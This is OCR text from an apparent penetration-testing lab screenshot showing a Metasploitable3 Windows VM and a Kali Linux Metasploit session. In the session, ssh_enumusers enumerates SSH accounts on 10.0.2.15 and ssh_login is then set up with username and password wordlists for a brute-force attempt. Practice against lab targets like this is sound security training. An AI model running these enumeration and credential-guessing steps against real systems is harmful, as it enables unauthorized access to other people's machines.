 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
Adobe
Editio
Any
CON
FAC
Micros
Oracle VM
VirtualBox
metasloitable3-workspace_win2k8_1724660363267_58634 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Recycle Bin
Boxstarter Sh
Start
DesktopCentr
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fd63:83a2:85e3:4729%11
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6FEEDED4-FC1E-4857-BEB8-72167D5BDAA6}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\vagrant>_
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
12:53 AM
8/27/2024
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
8:53
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ ×
Malformed Packet  Use a malformed packet
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file '/home/jorgekalilinux/Escritorio/top-usernames-shortlist.tx
t'
user_file => /home/jorgekalilinux/Escritorio/top-usernames-shortlist.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.15:22 - SSH - Using malformed packet technique
[*] 10.0.2.15:22 - SSH - Checking for false positives
[*] 10.0.2.15:22 - SSH - Starting scan
[+] 10.0.2.15:22 - SSH - User 'vagrant' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file '/home/jorgekalilinux/Escritorio/CommonAdminBase64.txt'
user_file => /home/jorgekalilinux/Escritorio/CommonAdminBase64.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.15:22 - SSH - Using malformed packet technique
[*] 10.0.2.15:22 - SSH - Checking for false positives
[*] 10.0.2.15:22 - SSH - Starting scan
[+] 10.0.2.15:22 - SSH - User 'Administrator:QWRtaW5pc3RyYXRvcg==' found
[+] 10.0.2.15:22 - SSH - User 'Guest:dWVzdA==' found
[+] 10.0.2.15:22 - SSH - User 'vagrant:dmFncmFudA==' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > search ssh_login
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  auxiliary/scanner/ssh/ssh_login  .  normal  No  SSH Login Check Scanner
1  auxiliary/scanner/ssh/ssh_login_pubkey  .  normal  No  SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 auxiliary(scanner/ssh/ssh_enumusers) > use 0
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file '/home/jorgekalilinux/Escritorio/usuarios.txt'
user_file => /home/jorgekalilinux/Escritorio/usuarios.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE '/home/jorgekalilinux/Escritorio/passwords.txt'
PASS_FILE => /home/jorgekalilinux/Escritorio/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf6 auxiliary(scanner/ssh/ssh_login) >